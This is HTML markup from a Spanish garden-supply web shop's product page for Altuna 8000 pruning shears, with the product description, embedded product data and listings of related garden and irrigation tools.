                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.comercialmoreno.com%2F2366%2Ftijera-poda-re-alt-8000-funda-regalo.jpg&amp;url=https%3A%2F%2Fwww.comercialmoreno.com%2Fcorte-y-poda%2F2674-tijera-poda-re-alt-8000-funda-regalo.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                

                
                  <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                
              </form>
            
          </div>

          
            
          
        </div>
      </div>
    </div>

    <div class="row">
      
      <div class="tabs">
        <ul class="nav nav-tabs" role="tablist">
                      <li class="nav-item">
              <a
                class="nav-link active"
                data-toggle="tab"
                href="#description"
                role="tab"
                aria-controls="description"
                 aria-selected="true">Descripción</a>
            </li>
                    <li class="nav-item">
            <a
              class="nav-link"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
              >Detalles del producto</a>
          </li>
                    
          
          
          
          


        </ul>

        <div class="tab-content container" id="tab-content">
          <div class="tab-pane in active" id="description" role="tabpanel">
            
              <div class="product-description"><p>Tijera de poda de uso profesional con mangos de fibra de carbono.</p>
<p>La longitud total de la tijera es de unos 23 centímetros.</p>
<p>La cuchilla y la contracuchilla están fabricadas en acero cromo vanadio para asegurar la durabilidad y un corte limpio.</p>
<p>Incluye funda de regalo.</p>
<p>Modelo: ALTUNA 8000.</p>
<p></p></div>
            
          </div>

          
            <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;69&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;ALTUNA 8000P&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;id_category_default&quot;:&quot;148&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;price&quot;:36.29,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-05-03 17:00:02&quot;,&quot;date_upd&quot;:&quot;2021-02-08 12:15:47&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Tijera podar una mano profesional ALTUNA. Longitud 23 cm, capacidad de corte 25 mm. Cuchilla de acero cromo vanadio. Mod: ALTUNA 8000&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Tijera de poda una mano ALTUNA 8000 - Mangos Fibra de Vidrio.&quot;,&quot;link_rewrite&quot;:&quot;tijera-poda-re-alt-8000-funda-regalo&quot;,&quot;name&quot;:&quot;TIJERA PODA RE. ALT 8000 + CUCHILLO REGALO&quot;,&quot;description&quot;:&quot;&lt;p&gt;Tijera de poda de uso profesional con mangos de fibra de carbono.&lt;\/p&gt;\n&lt;p&gt;La longitud total de la tijera es de unos 23 cent\u00edmetros.&lt;\/p&gt;\n&lt;p&gt;La cuchilla y la contracuchilla est\u00e1n fabricadas en acero cromo vanadio para asegurar la durabilidad y un corte limpio.&lt;\/p&gt;\n&lt;p&gt;Incluye funda de regalo.&lt;\/p&gt;\n&lt;p&gt;Modelo: ALTUNA 8000.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Tijera de poda uso profesional una mano.&lt;\/p&gt;\n&lt;p&gt;Longitud 23 cm.&lt;\/p&gt;\n&lt;p&gt;Capacidad de corte: 25 mm.&lt;\/p&gt;\n&lt;p&gt;Cuchilla de acero cromo vanadio.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2674,&quot;id_product&quot;:2674,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;corte-y-poda&quot;,&quot;category_name&quot;:&quot;Corte y poda&quot;,&quot;link&quot;:&quot;https:\/\/www.comercialmoreno.com\/corte-y-poda\/2674-tijera-poda-re-alt-8000-funda-regalo.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:29.991736,&quot;price_without_reduction&quot;:36.290001,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:994,&quot;quantity_all_versions&quot;:994,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
     role="tabpanel"
>

  <div class="row align-items-sm-center">

    <div class="col-xl-3 col-12">
      
                  <div class="product-manufacturer">
                          <a href="https://www.comercialmoreno.com/69_altuna">
                <img src="https://www.comercialmoreno.com/img/m/69.jpg" class="img img-thumbnail manufacturer-logo" alt="ALTUNA">
              </a>
                      </div>
                          <div class="product-reference">
            <label class="label">Referencia </label>
            <span itemprop="sku">ALTUNA 8000P</span>
          </div>
              

      
              

      
              

      
        <div class="product-out-of-stock">
          
        </div>
      
    </div>
    <div class="col-xl-9 col-12">
      
              

      
      
              

      
              
    </div>

  </div>
</div>
          

          
                      

          <div class="tab-pane fade in" id="customizations">
                      </div>

          <div class="tab-pane fade in" id="customrtab">
                      </div>

          <div class="tab-pane fade in" id="packtab">
            
                          
          </div>


          
        

      </div>
    </div>
    
    </div>


    
          

    
      <section class="featured-products clearfix">
  <h2>Los clientes que adquirieron este producto también compraron:</h2>
  <div class="products">
          
  <article class="product-miniature js-product-miniature" data-id-product="49" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/netafim/49-gotero-netafim-4-litros.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/3266-home_default/gotero-netafim-4-litros.jpg"
              alt="GOTERO NETAFIM 4 LITROS"
              data-full-size-image-url="https://www.comercialmoreno.com/3266-large_default/gotero-netafim-4-litros.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/netafim/49-gotero-netafim-4-litros.html">GOTERO NETAFIM 4 LITROS</a></h4>
          

          <div class="list-description">
            <blockquote>
<p>El Gotero autocompensante Netafim de 4 litros/hora está diseñado para el riego por goteo en zonas con una topografía complicada o con aguas de baja calidad.</p>
<p></p>
<p>Destaca por su robustez, larga duración y fiabilidad, siendo el gotero autocompensante por antonomasia dentro del mundo del riego.</p>
</blockquote>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">0,29 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="49">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '49', 'GOTERO NETAFIM 4 LITROS', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="49" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


          
  <article class="product-miniature js-product-miniature" data-id-product="3063" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/sulfato/3063-pulmic-fenix-plegable-5-lts.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2672-home_default/pulmic-fenix-plegable-5-lts.jpg"
              alt="PULMIC FENIX PLEGABLE 5 LTS"
              data-full-size-image-url="https://www.comercialmoreno.com/2672-large_default/pulmic-fenix-plegable-5-lts.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/sulfato/3063-pulmic-fenix-plegable-5-lts.html">PULMIC FENIX PLEGABLE 5 LTS</a></h4>
          

          <div class="list-description">
            
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">66,24 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3063">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3063', 'PULMIC FENIX PLEGABLE 5 LTS', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3063" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


          
  <article class="product-miniature js-product-miniature" data-id-product="3292" data-id-product-attribute="4352" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/vareadores/3292-4352-manto-aceituna.html#/857-manto_aceituna-4x6" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4188-home_default/manto-aceituna.jpg"
              alt="MANTO ACEITUNA"
              data-full-size-image-url="https://www.comercialmoreno.com/4188-large_default/manto-aceituna.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/vareadores/3292-4352-manto-aceituna.html#/857-manto_aceituna-4x6">MANTO ACEITUNA</a></h4>
          

          <div class="list-description">
            <p>Manto para la recogida de aceituna de la mas alta calidad, disponible en una amplia variedad de medidas.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">10,31 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3292">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3292', 'MANTO ACEITUNA', '4352', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3292" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


          
  <article class="product-miniature js-product-miniature" data-id-product="3295" data-id-product-attribute="4364" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/vareadores/3295-4364-vara-de-fibra-varoli.html#/869-medida_vara_-185" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/3709-home_default/vara-de-fibra-varoli.jpg"
              alt="VARA DE FIBRA VAROLI"
              data-full-size-image-url="https://www.comercialmoreno.com/3709-large_default/vara-de-fibra-varoli.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/vareadores/3295-4364-vara-de-fibra-varoli.html#/869-medida_vara_-185">VARA DE FIBRA VAROLI</a></h4>
          

          <div class="list-description">
            <p>Herramienta ergonomica, su flexión absorbe los impactos sin llegar al usuario, su ligereza y equilibrio le hacen ser mucho más cómoda aumentando la productividad y su robustez le hace fácilmente amortizable. Varoli es un producto de fabricación nacional, en concreto en la ciudad de Granada, en cuya empresa trabajan 45 personas.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">20,86 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3295">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3295', 'VARA DE FIBRA VAROLI', '4364', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3295" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


          
  <article class="product-miniature js-product-miniature" data-id-product="2663" data-id-product-attribute="2302" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/corte-y-poda/2663-2302-tjpoda-2-manos-fibracarbono-altuna24-50cm-60cm.html#/469-longitud-50_cm" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2356-home_default/tjpoda-2-manos-fibracarbono-altuna24-50cm-60cm.jpg"
              alt="TJ.PODA 2 MANOS..."
              data-full-size-image-url="https://www.comercialmoreno.com/2356-large_default/tjpoda-2-manos-fibracarbono-altuna24-50cm-60cm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/corte-y-poda/2663-2302-tjpoda-2-manos-fibracarbono-altuna24-50cm-60cm.html#/469-longitud-50_cm">TJ.PODA 2 MANOS...</a></h4>
          

          <div class="list-description">
            <p>Tijera de poda profesional.</p>
<p>Mangos de fibra de carbono.</p>
<p>Mínimo peso y máxima resistencia.</p>
<p>Longitudes disponibles: 50 centímetros / 60 centímetros</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">65,76 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2663">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2663', 'TJ.PODA 2 MANOS FIBRACARBONO ALTUNA24 50CM-60CM', '2302', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2663" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


      </div>
</section>
<section class="featured-products clearfix mt-3">
  <h2>
           otros 12 productos en la misma categoría:
      </h2>
  <div class="products">
                
  <article class="product-miniature js-product-miniature" data-id-product="2678" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/corte-y-poda/2678-serruc-gancho-pertiga-oval-2x15-90613.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2959-home_default/serruc-gancho-pertiga-oval-2x15-90613.jpg"
              alt="SERRUCHO GANCHO PERTIGA 2X1,5"
              data-full-size-image-url="https://www.comercialmoreno.com/2959-large_default/serruc-gancho-pertiga-oval-2x15-90613.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/corte-y-poda/2678-serruc-gancho-pertiga-oval-2x15-90613.html">SERRUCHO GANCHO PERTIGA 2X1,5</a></h4>
          

          <div class="list-description">
            <p>Altuna 90613.</p>
<p>Pértiga con serrucho con gancho plegable 1,5+1,5 metros.</p>
<p>Material: Aluminio.</p>
<p></p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">60,72 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2678">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2678', 'SERRUCHO GANCHO PERTIGA 2X1,5', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2678" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2666" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/corte-y-poda/2666-tijera-poda-dos-manos-aluminio-69cm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2359-home_default/tijera-poda-dos-manos-aluminio-69cm.jpg"
              alt="TIJERA PODA DOS MANOS..."
              data-full-size-image-url="https://www.comercialmoreno.com/2359-large_default/tijera-poda-dos-manos-aluminio-69cm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/corte-y-poda/2666-tijera-poda-dos-manos-aluminio-69cm.html">TIJERA PODA DOS MANOS...</a></h4>
          

          <div class="list-description">
            <p>Longitud:69 cm.</p>
<p>Capacidad de corte: 38 mm.</p>
<p>Hoja teflonada.</p>
<p>Mangos de aluminio ovalado.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">21,09 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2666">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2666', 'TIJERA PODA DOS MANOS ALUMINIO 69CM', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2666" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2665" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/corte-y-poda/2665-tijera-dos-manos-mgotelescopico.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2358-home_default/tijera-dos-manos-mgotelescopico.jpg"
              alt="TIJERA DOS MANOS..."
              data-full-size-image-url="https://www.comercialmoreno.com/2358-large_default/tijera-dos-manos-mgotelescopico.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/corte-y-poda/2665-tijera-dos-manos-mgotelescopico.html">TIJERA DOS MANOS...</a></h4>
          

          <div class="list-description">
            <p>Tijera de podar profesional dos manos.</p>
<p>Mango telescópico.</p>
<p>Longitud: de 63 a 96 cm.</p>
<p>Capacidad de corte: 4 cm.</p>
<p></p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">58,00 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2665">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2665', 'TIJERA DOS MANOS MGO.TELESCOPICO', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2665" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2676" data-id-product-attribute="2865" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
